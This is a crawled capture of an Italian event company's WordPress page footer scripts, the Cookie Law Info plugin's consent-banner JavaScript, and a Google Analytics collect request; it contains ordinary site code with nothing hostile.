		<script type="text/javascript">
			//<![CDATA[
			jQuery(document).ready(function() {
				cli_show_cookiebar({
					settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#444","border_on":false,"button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":true,"accept_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":false,"show_once":"10000"}'
				});
			});
			//]]>
		</script>
		
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Prossimo","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["dom","lun","mar","mer","gio","ven","sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"monthNamesShort":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre"],"nextText":"Successivo","prevText":"Precedente","currentText":"Oggi","closeText":"Fatto"}};var tribe_system_info = {"sysinfo_optin_nonce":"4b9ed3b0b3","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gapeventi.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Per favore dimostra che non sei un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/js/plugins.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/js/menu.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/themes/betheme/js/scripts.js?ver=17.8.1'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/comment-reply.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/gapeventi.it\/wp-admin\/admin-ajax.php","ajaxSecurity":"a539c1e654"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1533652764'></script>
<script type='text/javascript' src='https://gapeventi.it/wp-includes/js/wp-embed.min.js?ver=4.9.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.2.4'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://gapeventi.it/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.2.4'></script>
<![endif]-->

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gapeventi.it/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.6.3
body_size: 8106
content:
function cli_show_cookiebar(p) {
	/* plugin version 1.6.3 */
	var Cookie = {
		set: function(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		},
		read: function(name) {
			var nameEQ = name + "=";
			var ca = document.cookie.split(';');
			for(var i=0;i < ca.length;i++) {
				var c = ca[i];
				while (c.charAt(0)==' ') {
					c = c.substring(1,c.length);
				}
				if (c.indexOf(nameEQ) === 0) {
					return c.substring(nameEQ.length,c.length);
				}
			}
			return null;
		},
		erase: function(name) {
			this.set(name,"",-1);
		},
		exists: function(name) {
			return (this.read(name) !== null);
		}
	};
	
	var ACCEPT_COOKIE_NAME = 'viewed_cookie_policy',
		ACCEPT_COOKIE_EXPIRE = 365,
		json_payload = p.settings;
	
	if (typeof JSON.parse !== "function") {
		console.log("CookieLawInfo requires JSON.parse but your browser doesn't support it");
		return;
	}
	var settings = JSON.parse(json_payload);


	var cached_header = jQuery(settings.notify_div_id),
		cached_showagain_tab = jQuery(settings.showagain_div_id),
		btn_accept = jQuery('#cookie_hdr_accept'),
		btn_decline = jQuery('#cookie_hdr_decline'),
		btn_moreinfo = jQuery('#cookie_hdr_moreinfo'),
		btn_settings = jQuery('#cookie_hdr_settings');
	
	cached_header.hide();
	if ( !settings.showagain_tab ) {
		cached_showagain_tab.hide();
	}
	
	var hdr_args = {
		'background-color': settings.background,
		'color': settings.text,
		'font-family': settings.font_family
	};
	if ( settings.notify_position_vertical == "top" ) {
		if ( settings.header_fix === true ) {
			hdr_args['position'] = 'fixed';
		}
		hdr_args['top'] = '0';
	} else {
		hdr_args['bottom'] = '0';
	}
	
	var showagain_args = {
		'background-color': settings.background,
		'color': l1hs(settings.text),
		'position': 'fixed',
		'font-family': settings.font_family
	};
	if ( settings.border_on ) {
		var border_to_hide = 'border-' + settings.notify_position_vertical;
		showagain_args['border'] = '1px solid ' + l1hs(settings.border);
		showagain_args[border_to_hide] = 'none';
	}
	if ( settings.notify_position_vertical == "top" ) {
		if ( settings.border_on ) {
			hdr_args['border-bottom'] = '4px solid ' + l1hs(settings.border);
		}
		showagain_args.top = '0';
	}
	else if ( settings.notify_position_vertical == "bottom" ) {
		if ( settings.border_on ) {
			hdr_args['border-top'] = '2px solid ' + l1hs(settings.border);
		}
		hdr_args['position'] = 'fixed';
		hdr_args['bottom'] = '0';
		showagain_args.bottom = '0';
	}
	if ( settings.notify_position_horizontal == "left" ) {
		showagain_args.left = settings.showagain_x_position;
	}
	else if ( settings.notify_position_horizontal == "right" ) {
		showagain_args.right = settings.showagain_x_position;
	}
	cached_header.css( hdr_args );
	cached_showagain_tab.css( showagain_args );
	
	if (!Cookie.exists(ACCEPT_COOKIE_NAME)) {
		displayHeader();
	}
	else {
		cached_header.hide();
	}
	
	if ( settings.show_once_yn ) {
		setTimeout(close_header, settings.show_once);
	}
	function close_header() {
		Cookie.set(ACCEPT_COOKIE_NAME, 'yes', ACCEPT_COOKIE_EXPIRE);
		hideHeader();
	}
	
	///////
	
	if ( settings.button_1_as_button ) {
            	var main_button = jQuery('.cli-plugin-main-button');
                main_button.css( 'color', settings.button_1_link_colour );
		main_button.css('background-color', settings.button_1_button_colour);
		
		main_button.hover(function() {
			jQuery(this).css('background-color', settings.button_1_button_hover);
		},
		function() {
			jQuery(this).css('background-color', settings.button_1_button_colour);
		});
	}
        if ( settings.button_3_as_button ) {
            	var main_button = jQuery('.cli-plugin-main-button-reject');

		main_button.css('background-color', settings.button_3_button_colour);
		
		main_button.hover(function() {
			jQuery(this).css('background-color', settings.button_3_button_hover);
		},
		function() {
			jQuery(this).css('background-color', settings.button_3_button_colour);
		});
	}
        /////////
        
	var main_link = jQuery('.cli-plugin-main-link');
	main_link.css( 'color', settings.button_2_link_colour );
	
	if ( settings.button_2_as_button ) {
		main_link.css('background-color', settings.button_2_button_colour);
		
		main_link.hover(function() {
			jQuery(this).css('background-color', settings.button_2_button_hover);
		},
		function() {
			jQuery(this).css('background-color', settings.button_2_button_colour);
		});
	}
        ////////////////
        var main_link_accept = jQuery('.cli-plugin-main-button');
        main_link_accept.css( 'color', settings.button_1_link_colour );
        var main_link_reject = jQuery('.cli-plugin-main-button-reject');
        main_link_reject.css( 'color', settings.button_3_link_colour );
        
        var main_link = jQuery('#cookie_action_close_header_reject');
//	main_link.css( 'color', settings.button_3_link_colour );
	
	if ( settings.button_3_as_button ) {
		main_link.css('background-color', settings.button_3_button_colour);
		
		main_link.hover(function() {
			jQuery(this).css('background-color', settings.button_3_button_hover);
		},
		function() {
			jQuery(this).css('background-color', settings.button_3_button_colour);
		});
	}
	var main_link = jQuery('#cookie_action_open_url_reject');
	main_link.css( 'color', settings.button_3_link_colour );
	
	if ( settings.button_3_as_button ) {
		main_link.css('background-color', settings.button_3_button_colour);
		
		main_link.hover(function() {
			jQuery(this).css('background-color', settings.button_3_button_hover);
		},
		function() {
			jQuery(this).css('background-color', settings.button_3_button_colour);
		});
	}
	
        
	cached_showagain_tab.click(function(e) {	
		e.preventDefault();
		cached_showagain_tab.slideUp(settings.animate_speed_hide, function slideShow() {
			cached_header.slideDown(settings.animate_speed_show);
		});
	});
	
	jQuery("#cookielawinfo-cookie-delete").click(function() {
		Cookie.erase(ACCEPT_COOKIE_NAME);
		return false;
	});
	
	jQuery(".cookie_action_close_header").click(function(e) {
		e.preventDefault();
		accept_close();
	});
        jQuery(".cookie_action_open_url_reject ").click(function(e) {
		reject_close();
	});
        jQuery(".cookie_action_close_header_reject").click(function(e) {
		e.preventDefault();
		reject_close();
	});

	function accept_close() {

		Cookie.set(ACCEPT_COOKIE_NAME, 'yes', ACCEPT_COOKIE_EXPIRE);

		if (settings.notify_animate_hide) {
                    
			cached_header.slideUp(settings.animate_speed_hide);

		}
		else {
			cached_header.hide();
		}
		cached_showagain_tab.slideDown(settings.animate_speed_show);
                if (settings.accept_close_reload === true) {
                    location.reload();
		}
		return false;
	}
        
        function reject_close() {

                for(var k in Cli_Data.nn_cookie_ids) {
                    Cookie.erase(Cli_Data.nn_cookie_ids[k]);
                }
                
		Cookie.set(ACCEPT_COOKIE_NAME, 'no', ACCEPT_COOKIE_EXPIRE);
		
		if (settings.notify_animate_hide) {
			cached_header.slideUp(settings.animate_speed_hide);
		}
		else {
			cached_header.hide();
		}
		cached_showagain_tab.slideDown(settings.animate_speed_show);
		return false;
	}

	function closeOnScroll() {
		if (window.pageYOffset > 100 && !Cookie.read(ACCEPT_COOKIE_NAME)) {
			accept_close();
			if (settings.scroll_close_reload === true) {
				location.reload();
			}
			window.removeEventListener("scroll", closeOnScroll, false);
		}
	}
	if (settings.scroll_close === true) {
		window.addEventListener("scroll", closeOnScroll, false);
	}
	
	function displayHeader() {
		if (settings.notify_animate_show) {
			cached_header.slideDown(settings.animate_speed_show);
		}
		else {
			cached_header.show();
		}
		cached_showagain_tab.hide();
	}
	function hideHeader() {

		if (settings.notify_animate_show) {
			cached_showagain_tab.slideDown(settings.animate_speed_show);
		}
		else {
			cached_showagain_tab.show();
		}
		cached_header.slideUp(settings.animate_speed_show);
	}
};
function l1hs(str){if(str.charAt(0)=="#"){str=str.substring(1,str.length);}else{return "#"+str;}return l1hs(str);}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1642265251&t=pageview&_s=1&dl=https%3A%2F%2Fgapeventi.it%2Finformativa-sul-trattamento-dei-dati-personali%2F&ul=en-us%40posix&dt=Informativa%20sul%20trattamento%20dei%20dati%20personali%20-%20GAP%20Eventi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=149352359&gjid=1563173224&cid=38851820.1765725791&tid=UA-98503195-1&_gid=846923100.1765725791&_r=1&_slc=1&z=857554024
body_size: -450
content:
2,cG-K5TY55GK3H